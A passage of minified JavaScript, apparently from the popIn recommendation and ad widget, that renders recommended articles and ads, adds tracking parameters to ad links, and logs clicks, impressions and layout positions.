aY=Array.apply(null,aR.querySelectorAll("a")),aT=a2.isTargetTop===true?"_top":a2.addTargetBlank===true?"_blank":null;if(aR.nodeName==="A"){aY.push(aR)}for(var aW=0,aX=aY.length;aW<aX;aW++){this._editLinkNode(aY[aW],aJ,aT)}},_editLinkNode:function(aH,aI,aJ){if(this.ad){if(aH.className==="_popIn_recommend_article_ad_info_icon_inner"){aH.addEventListener("click",function(aK){aK.stopPropagation()},false);return}this._editAdLinkNode(aH,aJ)}if(aJ!==null){aH.target=aJ}this.createking&&this.createking.addAdsCk(aH);aH.addEventListener("click",this._onClick.bind(this,aI),false)},_editAdLinkNode:function(aI,aJ){aI.target=(aJ===null)?"_blank":aJ;aI.setAttribute("rel","nofollow");if(!this.article.dsp||this.article.dsp!=="criteo"){aI.href=this._replacePopInFlagInAdLink(aI.href);var aH="&mode=20170420&referer_type="+B;if(typeof PopIn6._logger.trackValues!=="undefined"){aH+="&td_client_id="+PopIn6._logger.trackValues.td_client_id}aH=aI.href.indexOf("//a.popin.cc")!==-1?aH:"";aI.href+=aH}},_replacePopInFlagInAdLink:function(aI){if(aI.indexOf("popIn_flag_")===-1){return aI}var aH={"${popIn_flag_media_host}":location.host,"${popIn_flag_os}":H(),"${popIn_flag_timestamp}":ac};return aI.replace(/\blp=.+?&/,function(aK){for(var aJ in aH){aK=aK.replace(new RegExp(encodeURIComponent(aJ),"g"),aH[aJ])}return aK})},_onClick:function(aL,aK){var aM=aK.currentTarget;aK.preventDefault();aK.stopPropagation();var aI=this.article,aH=(aM.target==="_blank"),aJ=aM.href;var aN=i(aM,"_popIn_recommend_article");if(/^ad/.test(aI.type)===true){this._onClickAd(aJ,aI,aL,aH,aN)}else{this._onClickArticle(aJ,aI,aL,aH,aN)}},_writeArticleClickHistory:function(aI){if(am.valid===false){return}var aL="_popIn_article_click_history";var aK=am.local,aJ=aK.get(aL),aM=(aJ===null)?[]:JSON.parse(aJ),aH=aM.filter(this._isNotSameHistoryURL.bind(this,aI));aH.push({url:aI,timestamp:Date.now()});aK.set(aL,JSON.stringify(aH))},_isNotSameHistoryURL:function(aH,aI){return(aI.url!==aH)},_onClickArticle:function(aJ,aI,aL,aH,aN){var aK=aI.type;am.valid&&am.session.set("_pi_article_recommend_type",aK);this._writeArticleClickHistory(aJ);var aM;if(aH){this._openNewTab(aJ)}else{aM=this._movePage.bind(null,aJ)}P.Log.articleClickLog(aI,aM,Object.assign({channelId:aL},aN));if(typeof aM==="function"){setTimeout(aM,200)}},_onClickAd:function(aH,aP,aJ,aK,aI){var aN=aP.dsp!=="fluct"&&aP.dsp!=="logicad"&&aP.dsp!=="das"&&aP.dsp!=="rtb_system"&&aP.dsp!=="boardciel";if(aN&&(aP.url.indexOf("//a.popin.cc")!==-1||aP.url.indexOf("//trace.popin.cc")!==-1)){aP.adClicktime=new Date().getTime();var aL=decodeURIComponent(ai(aP.url).qString.cb);aL=aL.replace(/&tst=[^&]*/,"&tst="+aP.adClicktime);aP.url=aP.url.replace(/&cb=[^&]*/,"");aP.url+="&cb="+encodeURIComponent(aL);am.valid&&am.local.set(this.FIX_UID_CLICK_NEWFLAG,1)}if(PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"){if(aP.origin_url){N(aP.url)}}P.Log.adClickLog(aP,Object.assign({channelId:aJ},aI));if(A(aP.click_tracking_pixel)){y(aP.click_tracking_pixel)}try{if(aH.indexOf("&ck=")<=-1){aH+=((/\?/.test(aH)===true)?"&":"?")+"ck=0.0.0.0.0.0.0.0"}var aQ=ai(aH).qString.ck;aP.originCkVal=aQ;var aR=this._handleckValue(aP.url,aP.clicktrackers,aQ);aP.clickTrackerCkVal=aR;if(aH.indexOf("//a.popin.cc")!==-1){var aM=decodeURIComponent(ai(aH).qString.cb);if(aM!=="undefined"){aM=aM.trim()+"&ck="+aR;aH=aH.replace(/&cb=[^&]*/,"");aH+="&cb="+encodeURIComponent(aM)}}}catch(aO){}if(aP.dspObj){aP.dspObj.execDspFunc("click",aP)}if(aK){this._openNewTab(aH)}else{this._movePage(aH)}},_movePage:function(aH){window.top.location.href=aH},_openNewTab:function(aH){try{window.open(aH,"_blank")}catch(aJ){var aI=document.createElement("a");aI.href=aH;aI.target="_blank";aI.click()}},_addDspInfoIcon:function(aI,aH){aH.dspObj.execDspFunc("setIcon",aI)},_handleckValue:function(aJ,aN,aQ){if(aQ==="0.0.0.0.0.0.0.0"){return aQ}try{var aL="";var aI="";aN.forEach(function(aR){if(aR.indexOf("//trace.popin.cc")!==-1){aI=aR}else{if(aR.indexOf("//a.popin.cc")!==-1){aL=aR}}});var aP="";var aH=aQ.split(".");if(aJ.indexOf("//trace.popin.cc")!==-1){var aM=ai(aL).qString.data;aP=X.prototype.generateckval(aM,aH[0],aH[2])}else{if(aJ.indexOf("//a.popin.cc")!==-1&&aI){var aK=ai(aI).qString.gprice;aP=X.prototype.generateckval(aK,aH[0],aH[2])}}}catch(aO){aP=0}aH[1]=aP;return aH.join(".")},});P.Class("ArticleStyleMonitor",{styleFlagEnum:{UNKNOW:"0",ERROR:"_",STYLE_1:"1",STYLE_2:"2",STYLE_3:"3",STYLE_4:"4",STYLE_5:"5",STYLE_6:"6"},checkList:["checkStyle1","checkStyle2","checkStyle3","checkStyle4","checkStyle5","checkStyle6"],init:function(aH){this.articleNode=aH;this.styleFlag=""},initAttribute:function(){this.articleRect=this.articleNode.getBoundingClientRect();this.parentNode=this.articleNode.parentNode;this.parentRect=this.parentNode.getBoundingClientRect();this.imageNode=this.articleNode.querySelector("._popIn_recommend_art_img");this.imageRect=this.imageNode.getBoundingClientRect();var aH=this.articleNode.querySelector("._popIn_recommend_art_title");this.titleNode=aH.children[0]||aH;this.titleRect=this.titleNode.getBoundingClientRect()},getStyleFlag:function(){try{if(this.styleFlag){return this.styleFlag}this.initAttribute();var aH;for(var aJ=0,aI;aI=this.checkList[aJ++];){if("function"!==typeof this[aI]){continue}aH=this[aI]();if(aH){return(this.styleFlag=aH)}}}catch(aK){return(this.styleFlag=this.styleFlagEnum.ERROR)}return(this.styleFlag=this.styleFlagEnum.UNKNOW)},checkStyle1:function(){if(this.imageRect.width===0&&this.imageRect.height===0){return this.styleFlagEnum.STYLE_1}},checkStyle2:function(){if(this.titleRect.top>=this.imageRect.bottom&&(this.articleRect.width/this.parentRect.width)>=0.9){return this.styleFlagEnum.STYLE_2}},checkStyle3:function(){if(this.titleRect.top>=this.imageRect.bottom){return this.styleFlagEnum.STYLE_3}},checkStyle4:function(){if(this.imageRect.right<=this.titleRect.left){return this.styleFlagEnum.STYLE_4}},checkStyle5:function(){if(this.titleRect.right<=this.imageRect.left){return this.styleFlagEnum.STYLE_5}},checkStyle6:function(){if(this.titleRect.top>this.imageRect.top&&this.titleRect.right>this.imageRect.left&&this.titleRect.bottom<=this.imageRect.bottom&&this.titleRect.left<this.imageRect.right){return this.styleFlagEnum.STYLE_6}}});var aw=[];P.Class("ArticlesSelector",{init:function(aI){this.template=aI;this.type=aI.type;this.useCf=false;this.includeRules=[].concat(aI.includeRules);this.excludeRules=[].concat(aI.excludeRules);this._initExcludeRule();if(aI.isClickHistory){this.processCookie(JSON.parse(window.atob(ae.cdata)))}if(aI.hideHistory===true){var aH=am.local.get("_popIn_article_click_history");this._articleClickHistories=aH===null?[]:JSON.parse(aH);this._articleExpiredTime=Date.now()-(aI.articleNoDisplayPeriod*(24*60*60*1000));this.excludeRules.push(this._canShowArticle.bind(this))}},_initExcludeRule:function(){this.excludeRules.push(function(aH){var aI=aH.type.indexOf("ad")>-1;if(!aI||!aH.placement||!aH.placement["-"]){return true}return aH.placement["-"].indexOf(this.template.channelId)===-1}.bind(this))},_canShowArticle:function(aH){if(/^ad/.test(aH.type)===true){return true}return this._articleClickHistories.every(this._isValidPeriodArticle.bind(this,aH.url,this._articleExpiredTime))},_isValidPeriodArticle:function(aI,aH,aJ){return(this._isInvalidPeriodArticle(aI,aH,aJ)===false)},_isInvalidPeriodArticle:function(aI,aH,aJ){return(aJ.url===aI)&&(aJ.timestamp>=aH)},getData:function(){this.isCfRatio();var aH=this.process(this.type);var aI=this.template.infiniteSize*this.template.infinitePages;return A(aH)?aH.slice(0,Math.min(aI,aH.length)):[]},isCfRatio:function(){var aM=this.template.useCfRatio||o.useCfRatio;if(!aM){return}var aH=am.valid&&am.session.get("_pi_cf_abtest_key_"+this.template.channelId);if(aH){this.useCf="with_cf"===aH?true:false}else{if(Math.random()<=+aM){am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"with_cf");this.useCf=true}else{am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"without_cf")}}if(this.useCf){var aL=this.type;var aO=false;for(var aK=0,aJ=aL.length;aK<aJ;aK++){var aI=aL[aK];var aN="";if(typeof aI=="string"){aN="+"+aI+"+"}if(Array.isArray(aI)){aN="+"+aI.join("+")+"+"}if(/\+cf\+/.test(aN)){aO=true;break}}if(!aO){this.type.splice(1,0,["left","cf",50])}}},deleteDuplicates:function(aK){var aI={};var aM=[];function aJ(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}else{aI[aR]=1}}return true}function aP(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}}return true}aw.forEach(aJ);for(var aL=0;aL<aK.length;aL++){var aN=aK[aL];var aO=(aN.type==="ad"&&this.template.canShowSameAds&&!(aN.dsp));var aH;if(aO){aH=aP(aN.hashData)}else{aH=aJ(aN.hashData)}if(aH){aM.push(aN)}}return aM},processArticle:function(aJ,aI){var aK=aI.indexOf("ad")>-1;aJ.originalTitle=aJ.title;if(A(aJ.title)&&A(this.template.delWord)&&!aK){aJ.title=aJ.title.replace(new RegExp(this.template.delWord,"g"),"")}if(A(aJ.title)){aJ.title=aJ.title.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&amp;/g,"&")}if(!A(aJ.title)){return false}if(aJ.url===aD.target){return false}if(aJ.pureUrl===void 0){aJ.pureUrl=aJ.url}if(!aK){aJ.url=A(this.template.displayUrlReplace)?L(aJ.url,this.template.displayUrlReplace):aJ.url;aJ.url+=(A(this.template.addQuery)?(((/[?]/.test(aJ.url))?"&":"?")+this.template.addQuery):"");aJ.imageHash=aJ.image}if(aK&&aJ.miaozhen&&o.miaozhenP){var aH=3;if(H()=="iOS"){aH=1}else{if(H()=="Android"){aH=2}}aJ.url="https://e.cn.miaozhen.com/r/k="+aJ.miaozhen+"&p="+o.miaozhenP+"&rt=2&pro=s&mo="+aH+"&o="+aJ.url}aJ.originalUrl=aJ.url.indexOf("?url=")>0?decodeURIComponent(ai(aJ.url).qString.url):aJ.url;if((this.template.delImage&&aJ.image.indexOf(this.template.delImage)>=0)||(aJ.image==="noimage")){aJ.image=""}aJ.type=aI;aJ.type2=aI+(aJ.image?"_img":"_noimg");aJ.hashData=[ao(aJ.title),ao(aJ.originalUrl)];aJ.formattedDate=(A(aJ.pubdate)&&aJ.pubdate!=="000000000000000000")?this.formatDate(aJ.pubdate):"";if(!this.isValid(aJ)){return false}return aJ},formatDate:function(aI){var aH=this.template.dateFormat;if(aI.slice(8,12)==="0000"&&/h|m|s/.test(aH)){aH=aH.replace(/h|m|s|:|：|\s|時|分|秒/g,"")}var aJ={Y:[0,4],M:[4,6],D:[6,8],h:[8,10],m:[10,12],s:[12,14]};Object.keys(aJ).forEach(function(aL){var aK=Number(String.prototype.slice.apply(aI,aJ[aL]));if(/m|s/.test(aL)&&aK<10){aK="0"+aK}aH=aH.replace(new RegExp(aL),aK)});return aH},isValid:function(aK){for(var aJ=0,aN=this.excludeRules.length;aJ<aN;aJ++){var aM=this.excludeRules[aJ];if(!aM(aK)){return false}}for(var aI=0,aH=this.includeRules.length;aI<aH;aI++){var aL=this.includeRules[aI];if(aL(aK)){return true}}return true},getArticlesByType:function(aK){var aJ=ae[aK];var aH=[];for(var aI=0;aI<aJ.length;aI++){var aM=Object.assign({},aJ[aI]);var aL=this.processArticle(aM,aK);if(aL){aH.push(aL)}}return aH},process:function(aJ,aI){if(typeof aJ==="string"&&ae[aJ]){var aH=this.getArticlesByType(aJ);if(typeof aI==="number"&&(aJ==="ad")&&(this.template.canShowSameAds===true)){aH=this.copyDataWithLength(aH,aI)}return this.template.forceProcess?this.deleteDuplicatesDsp(aH):this.deleteDuplicates(aH)}if(Array.isArray(aJ)){var aK=aJ[0];if(typeof this[aK]==="function"){return this.template.forceProcess?this.deleteDuplicatesDsp(this[aK](aJ)):this.deleteDuplicates(this[aK](aJ))}}return[]},getMiddle:function(aK){var aJ=[],aM=(aK.length-1),aL=aK[aM];for(var aH=1;aH<aK.length-1;aH++){var aI=this.process(aK[aH],aL);aJ=aJ.concat(aI)}return aJ},rand:function(aJ){var aH=aJ[aJ.length-1];var aI=an(this.getMiddle(aJ));return aI.slice(0,Math.min(aH,aI.length))},left:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(0,Math.min(aH,aI.length))},right:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(Math.max(0,aI.length-aH),aI.length).reverse()},_expectedAdTotal:0,pattern:function(aI){var aM=aI[aI.length-1];var aJ=this.getMiddle(aI);var aZ=[];var aY=[].concat(aJ);var aL=true;var aW=this.template.infiniteSize*this.template.infinitePages;var aN=0;while(aL){aL=false;var aK=aM;while(typeof aK==="function"){aK=aK()}if(aK.length>0&&this.useCf){for(var aV=0,aP=aK.length;aV<aP;aV++){var aS=aK[aV];if(Array.isArray(aS)){if(aS[0]=="ad"||/^ad_/.test(aS[0])){aK[aV].splice(1,0,"cf_img")}else{if(aS[0]!="cf_img"){aK[aV].splice(0,0,"cf_img")}}}else{if(aS=="ad"||/^ad_/.test(aS)){aK.splice(aV,1,[aS,"cf_img"])}else{if(aS!="cf_img"){aK.splice(aV,1,["cf_img",aS])}}}}}for(var aV=0,aH=aK.length;aV<aH;aV++){var aR=aK[aV];aR=Array.isArray(aR)?aR:[aR];loop:for(var aU=0,aQ=aR.length;aU<aQ;aU++){var aO=aR[aU];if(aU===0&&aN<aW&&(aO==="ad"||aO==="ad_imp")){this._expectedAdTotal++}for(var aT=0,aX=aY.length;aT<aX;aT++){var a0=aY[aT];if(a0.type2.search(aO)>-1){aL=true;aZ.push(a0);aY.splice(aT,1);aN++;break loop}}}}}return aZ},processCookie:function(aI){var aK=aI._click;if(!A(aK)){return}var aJ={};var aL=aK.split("|");var aH=Date.now();aL.forEach(function(aM){var aN=aM.split(".");var aP=aN[1];var aO=(aH-aN[2])/(24*60*60*1000);if(aO>30){return}if(typeof aJ[aP]==="undefined"){aJ[aP]=0}aJ[aP]++});this.addExcludeRuleForAd(aJ)},addExcludeRuleForAd:function(aH){this.excludeRules.push(function(aI){var aK=aI.type.indexOf("ad")>-1;if((aK&&!aI.dsp)&&A(aH[aI.nid])){var aJ=aH[aI.nid];if(aJ>=3){return false}}return true})},deleteDuplicatesDsp:function(aL){var aJ={};var aI=[];function aH(aP){for(var aN=0;aN<aP.length;aN++){var aO=aN+"_"+aP[aN];if(aJ[aO]){return false}else{aJ[aO]=1}}return true}aw.forEach(aH);for(var aK=0;aK<aL.length;aK++){var aM=aL[aK];if(aM.type==="ad"&&aM.dsp){if(!aH(aM.hashData)){continue}}aI.push(aM)}return aI},copyDataWithLength:function(aM,aK){var aN=aM.length;if(aN===0){return aM}var aH=aM.concat(),aI=aM.filter(function(aO){return !(aO.dsp)}),aJ=0,aL=aI.length;if(aL===0){return aM}while(aH.length<aK){aH.push(aI[aJ%aL]);aJ++}return aH},});P.Class("Box",{init:function(aX){var aS=this;this.timeoutId=false;this._canSendChannelImpLog=true;if(!aX.selector&&!(aX.selector=document.querySelector(aX.selectorStr))){if(aS.timeoutId){clearTimeout(aS.timeoutId)}aS.timeoutId=setTimeout(function(){aS.init(aX)},200);return}var aK=new P.ArticlesSelector(aX);var aR=aK.getData();var aQ=aK._expectedAdTotal;if(aR.length>0){var aT=aR.length%aX.infiniteSize;if(aT!==0){aR=aR.slice(0,aR.length-aT)}aR.forEach(function(aY){aw.push(aY.hashData)});this.data=aR}if(aR.length<aX.infiniteSize){return}var aV=false;for(var aO=0,aU=aR.length;aO<aU;aO++){var aN=aR[aO];if(aN.type=="cf"){aV=true;break}}this.template=aX;var aJ=aX.cfChannelPrefix||o.cfChannelPrefix||"";var aM=A(aX.channelId)?aX.channelId:false;if(aV&&aM&&aM.indexOf("with_sz_")!==0){aM=aJ+aM}this.channelId=aM;aX.channelId=aM;if(aD.adEnable){P.Log.adRequestLog({channelId:aM,})}P.Log.previewLog();P.Log.concatenationPVLog();var aL=V()==="mobile"?new X(aX.selector):new ar(aX.selector);this.createking=aL;this.renderBox();P.Performance.addTimeMark("box_did_render").addMark("is_box_rendered",true).report();s(this.container,function(){P.Log.boxInViewLog({channelId:aM,isFeedModule:aX.isFeedModule,});if(aM){P.Log.boxInViewLogs({channelId:aM,isFeedModule:aX.isFeedModule,boxPosition:this.boxPosition.getPosition(),});P.Log.intextBoxInViewLog({channelId:aM})}}.bind(this));U(this.template.selector,function(){P.Log.boxInViewThirdLog({channelId:aM,isFeedModule:aX.isFeedModule,thirdInviewPosition:"1/3",})}.bind(this),"1/3");if(aM){P.Log.intextBoxRenderedLog({channelId:aM,isFeedModule:aX.isFeedModule,expectedAdTotal:aQ,renderedAdTotal:this.AdTotalWithoutAdReserved,})}if(A(ae.common_category)){(function aI(aY,a0){try{if(a0<0){return}var aZ=PopIn5.$.Context.findContext(aY);aZ.segmentData.commonCategory=ae.common_category;aZ.segmentData.mainCategory=encodeURIComponent(ae.category)}catch(a1){setTimeout(function(){aI(aY,--a0)},200)}})(this.container,20)}if(PopIn6.infinite.isEnable&&!PopIn6.infinite.isStart){PopIn6.infinite.isStart=true;PopIn6.event.fireEvent("infinite-loading",[])}var aH=0;var aW=function(){if(typeof PopIn5!=="undefined"&&A(PopIn5.$)&&A(PopIn5.$.Config)){PopIn5.$.Config.apiHost=aD.apiHost;clearInterval(aP)}if(aH>10){clearInterval(aP)}aH++};var aP=setInterval(aW,500)},renderBox:function(){var aW=af(this.template.selector,"div","_popIn_recommend_container");aW.setAttribute("data-channel-id",this.template.channelId);if(A(this.template.containerId)){aW.setAttribute("id",this.template.containerId)}this.container=aW;this.boxPosition=new P.BoxPosition(this.container);this.adPosition=0;this.AdTotalWithoutAdReserved=0;var a3=af(aW,"div","_popIn_recommend_header",this.template.title);var aP=af(aW,"div","_popIn_recommend_articles");this.boxStyleMonitor=new P.BoxStyleMonitor(aW);var aI=this.data;var aJ=aP;var bb=this.template.infiniteSize;var aZ=this.template.infinitePages;var aO=this.template.channelId;var aR=this.template.isFeedModule;var aK=am.valid?am.session.get("_pi_article_recommend_type"):"";for(var a4=0,a6=aI.length;a4<a6;a4++){var a7=Math.floor(a4/bb);var aL=a4%bb;if(a7>=aZ){break}if(aL===0){aJ=af(aP,"div","_popIn_infinite_page")}var aU=new P.ArticleItem(aI[a4],this.template);aU.renderPosition=a4+1;aU.channelId=aO;aU.isFeedModule=aR;aU.referrerRecommendType=aK||"";var aH=this.template.isFullClick?"a":"div";var a5=af(aJ,aH,"_popIn_recommend_article _popIn_idx"+(aL+1));var a1=new P.ArticleRenderer(a5,aU,this.template,this.createking);var aY=new P.ArticleStyleMonitor(a5);aU.element=a5;aU.articleStyleMonitor=aY;var aQ=null;if(a1.ad===true){aQ=this._onImpForAd;if(this.adPosition===0){this.positionAndStyle=new P.PositionAndStyle({channelId:aO,boxPosition:this.boxPosition,articleStyleMonitor:aY,})}}else{aQ=this._onImpForArticle}aU.adPosition=a1.ad===true?++this.adPosition:undefined;if(aU.type==="ad"){this.AdTotalWithoutAdReserved++}aU.boxStyleMonitor=this.boxStyleMonitor;O(a5,Object.assign({},aU));var a2=aU.dsp!=="fluct"&&aU.dsp!=="logicad"&&aU.dsp!=="das"&&aU.dsp!=="rtb_system"&&aU.dsp!=="boardciel";if(aU.type==="ad"&&a2){var a0=P.PositionAndStyle.getPositionAndStyle();var aM=aE(aU.element);var aT=aM.articleStyleMonitor&&aM.articleStyleMonitor.getStyleFlag();var ba=aM.boxStyleMonitor&&aM.boxStyleMonitor.getStyleFlag();var a9="&uu="+P.Uid.getUid()+"&tst="+new Date().getTime()+"&ppvs=6&tss=5&aps="+aU.adPosition+"&rp="+aU.renderPosition+"&fs="+aT+"&bs="+ba+"&caid="+aU.channelId;var a8=aU.clicktrackers.filter(function(bc){return bc.indexOf("trace.popin.cc")>0});var aX=a8[0];var aS=aU.element.querySelector("._popIn_recommend_art_img a");var aN=aU.element.querySelector("._popIn_recommend_art_title a");if(aU.url.indexOf("//a.popin.cc")!==-1){aU.url+="&cb="+encodeURIComponent(aX+a9);var aV=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aU.element.href=aV?aU.origin_url:aU.url;aS.href=aV?aU.origin_url:aU.url;aN.href=aV?aU.origin_url:aU.url}else{if(aU.url.indexOf("//trace.popin.cc")!==-1){aU.element.href=aU.url+a9;aS.href=aU.url+a9;aN.href=aU.url+a9}}}s(a5,aQ.bind(this,aU,a5))}new P.BoxFooter(aW,this.template);if(typeof this.template.afterRender==="function"){this.template.afterRender(this)}PopIn6.event.fireEvent("after-render",this);new P.Video(aW,this.template);if(this.template.canInfiniteAds){new P.InfiniteAds(aW,this.template)}},_onImpForArticle:function(aH,aI){var aJ=this.channelId;var aK=i(aI);P.Log.articleInViewLog(aH,Object.assign({channelId:aJ},aK));PopIn6.event.fireEvent("article-imp",aH)},_onImpForAd:function(aH,aI){P.Log.adBoxRenderedLog(aH);var aJ=this.channelId;if(aJ){P.Log.adBoxRenderedLogs(aH,{channelId:aJ})}if(aJ&&this._canSendChannelImpLog===true){P.Log.intextBoxImpLog({channelId:aJ});this._canSendChannelImpLog=false}PopIn6.event.fireEvent("article-imp",aH);if(A(aH.debug)){return}var aK=Math.round((Date.now()-ac)/1000);if(aK>60*30){return}setTimeout(function(){if(aH.imp){var aL=new Image();aL.src=aH.imp}var aM=i(aI);P.Log.adInViewLog(aH,Object.assign({channelId:aJ,boxPosition:this.boxPosition.getPosition(),loc:ae&&ae.loc?ae.loc:undefined},aM));if(aH.dspObj){aH.dspObj.execDspFunc("imp",aH)}}.bind(this),1000)}});P.Class("BoxFooter",{init:function(aH,aI){this.template=aI;this.countryCode=/(jp|tw|kr|sg|th|id|my|hk).popin.cc/.test(aD.apiUrl)?RegExp.$1:"jp";this.lanCode={jp:"",tw:"-tw",sg:"-en",th:"-th",id:"-id",my:"-myhk",hk:"-myhk"};if(aI.credit){var aJ=af(aH,((this.template.aboutPageType==="sameTab")?"a":"div"),"_popIn_recommend_credit",aI.credit);af(aJ,"div","_popIn_recommend_credit_image");aJ.addEventListener("click",this._onClick.bind(this))}},_onClick:function(){switch(this.template.aboutPageType){case"dialogue":this.showCredit();break;case"newTab":var aH="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";window.open(aH);break}},close:function(){if(A(this.black)){document.body.removeChild(this.black);this.black=false}},showCredit:function(){var aH=this;var aL=function(){aH.close()};var aM=af(document.body,"div");aM.id="_popIn_about_black";(function(aN){aN.position="fixed";aN.width="100%";aN.height="100%";aN.left="0px";aN.top="0px";aN.backgroundColor="rgba(0, 0, 0, 0.75)";aN.zIndex=9998})(aM.style);this.black=aM;aM.addEventListener("click",aL);var aJ=af(aM,"div");aJ.id="_popIn_about_inner";(function(aN){aN.position="absolute";aN.width="500px";aN.height="450px";aN.left="50%";aN.top="50%";aN.marginLeft="-250px";aN.marginTop="-225px";aN.backgroundColor="white";aN.borderRadius="6px";aN.zIndex=9999})(aJ.style);var aI=af(aJ,"div");(function(aN){aN.position="absolute";aN.top="-18px";aN.left="-18px";aN.background="url(https://"+aj+"/images/close.png) no-repeat";aN.width="36px";aN.height="36px";aN.cursor="pointer"})(aI.style);aI.addEventListener("click",aL);var aK=af(aJ,"iframe");aK.src="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";aK.frameBorder="0";aK.scrolling="no";(function(aN){aN.width="480px";aN.height="430px";aN.border="0px";aN.margin="10px 0px 0px 10px"})(aK.style)}});P.Class("BoxPosition",{init:function(aH){this.box=aH;this.position=""},getPosition:function(){if(this.position){return this.position}if(window.self!==window.top){this.position="iframe"}else{this.position=V()==="mobile"?this.getPositionInMobile():this.getPositionInPc()}return this.position},getElementAbPosition:function(aJ){var aI=aJ.offsetLeft;var aH=aJ.offsetTop;while(aJ=aJ.offsetParent){aI+=aJ.offsetLeft;aH+=aJ.offsetTop}return{left:aI,top:aH}},getPositionInMobile:function(){var aH=this.box.getBoundingClientRect();var aI=this.getElementAbPosition(this.box);var aK=aI.top+aH.height/2;var aJ=document.documentElement.scrollHeight;if(!aJ||!aK){return"unknow"}else{if(aK<(aJ/3)){return"top"}else{if(aK<(aJ/3*2)){return"middle"}else{return"bottom"}}}},getPositionInPc:function(){var aI=this.box.getBoundingClientRect();var aK=this.getElementAbPosition(this.box);var aM=aK.top+aI.height/2;var aJ=aK.left+aI.width/2;var aL=document.documentElement.scrollHeight;var aH=document.documentElement.scrollWidth;if(!aL||!aH||!aM){return"unknow"}return[(aM<(aL/2))?"top":"bottom",(aJ<(aH/2))?"left":"right"].join("_")}});P.Class("BoxStyleMonitor",{init:function(aH){this.boxNode=aH;this.styleFlag=""},getStyleFlag:function(){if(this.styleFlag){return this.styleFlag}var aK=this.boxNode.querySelectorAll("._popIn_infinite_page:first-child ._popIn_recommend_article");var aJ="";for(var aI=0,aH;aH=aK[aI];aI++){var aL=aE(aH,"articleStyleMonitor");if(!aL){aJ+="_";continue}aJ+=aL.getStyleFlag()}return(this.styleFlag=aJ)}});P.Class("BrandSafety",{init:function(){this.impIdArry=[]},process:function(aI,aH){aH=aH||{};if(!aH.logid){return false}this.logid=aH.logid||"";this.media=aH.media||location.host;this.apiHost=aH.apihost||"jp.popin.cc";this.impIdArry[this.logid]=(typeof this.impIdArry[this.logid]!=="undefined")?this.impIdArry[this.logid]+1:1;this._momentumTagRender(aI)},_momentumTagRender:function(aJ){var aM="jp.popin.cc";if(aM!==this.apiHost){return}var aN=38,aI="UUID_DIV"+Math.random()*100,aO=this.logid,aH=this.impIdArry[this.logid],aK=this.media,aP=document.createElement("script");aP.src="//assets-momentum.akamaized.net/js/axss.js";aJ.classList.add(aI);var aL=function(){momentum_heron.set_postbid_observer(aI,aN,aO,String(aH),aK,{dest:"http://jp.popin.cc/popin_discovery/pbc",payload:{ext:{momentum:{heron:{require:[1,2,4],mode:1}}}}})};if(typeof aP.onload!=="undefined"){aP.onload=aL}else{if(aP.readyState){aP.onreadystatechange=aL}}document.body.appendChild(aP)}});P.Class("Config",{init:function(aL){aL=aL||{};this.setDefaults(aL);this.updateGetDevice(f);var aI=this.findConfig(f);if(!aI){return}for(var aK in aI){this[aK]=aI[aK]}for(var aH in o){this[aH]=o[aH]}var aJ=[];if(A(aI.templates)){aI.templates.forEach(function(aM){aJ.push(new P.Template(aM))})}this.templates=aJ;this.positionAndStyleObj=P.PositionAndStyle.getPositionAndStyle();this.afterConfig()},setDefaults:function(aH){this.device=(V()!=="mobile")?"pc":"mobile";this.target=typeof aH!=="undefined"?aH.target||location.href:location.href;this.media=location.host;this.agency="popinag";this.topn=50;this.pathnum=null;this.ad=10;this.country=false;this.apiUrl="https://discoveryplus.popin.cc/popin_discovery/recommend?";this.isArticle=true;this.segmentData={};this.apiUrlAdd=""},afterConfig:function(){var aH=this;this.target=L(this.target,this.urlReplace);var aK=[];aK.push("device="+this.device);aK.push("media="+this.media);aK.push("extra="+H().toLowerCase());aK.push("agency="+this.agency);aK.push("topn="+this.topn);var aI=[[A(this.cfid),"cfid="+this.cfid],[A(this.adEnable),"ad="+this.ad],[A(this.pathnum),"pathnum="+this.pathnum],[A(this.apiUrlAdd),this.apiUrlAdd.replace(/^&/,"")],[!A(this.isArticle),"related=false"],[true,"uid="+P.Uid.getUid()],[A(PopIn6.smjId),"smjid="+PopIn6.smjId]];aI.forEach(function(aL){if(aL[0]){aK.push(aL[1])}});if(this.apiUrl.indexOf("http:")===0){this.apiUrl=this.apiUrl.replace("http:","https:")}this.apiUrl=this.apiUrl.replace("%target",encodeURIComponent(this.target)+"&");if(this.apiUrl.indexOf("url=")===-1){aK.push("url="+encodeURIComponent(this.target))}this.apiUrl+=(this.apiUrl.indexOf("?")>-1?(this.apiUrl.slice(-1)!=="?"?"&":""):"?")+aK.join("&");var aJ=location.href.match(/popincampaign=([^&]+)/);if(aJ){this.apiUrl+="&popindemo="+aJ[1]}this.apiUrl+="&info="+this.createInfoData();this.apiHost=al(this.apiUrl).host.replace("discoveryplus.","jp.");this.setSzAdLtrByBatch()},createInfoData:function(){var aI=this.getUserTdInfo();aI.user_device=this.device;aI.user_time=ac;aI.fruit_box_position=this.positionAndStyleObj.boxPosition;aI.fruit_style=this.positionAndStyleObj.adStyleMonitor;var aH=location.href.match(/popin_sid_sample=([^&]+)/);if(aH){aI.sid_sample=aH[1]}PopIn6.event.fireEvent("after-create-info-data",aI);return btoa(unescape(encodeURIComponent(JSON.stringify(aI))))},findConfig:function(aK){var aJ=(V()!=="mobile")?"pc":"mobile";var aI=A(W)?[aJ+"-test",aJ,"all-test","all"]:[aJ,"all"];for(var aH=0;aH<aI.length;aH++){var aL=aI[aH];if(aK[aL]&&aK[aL].Discovery){return aK[aL].Discovery}}return false},updateGetDevice:function(aN){var aI=["mobile","pc"];outerLoop:for(var aK=0,aH=aI.length;aK<aH;aK++){var aM=aI[aK];var 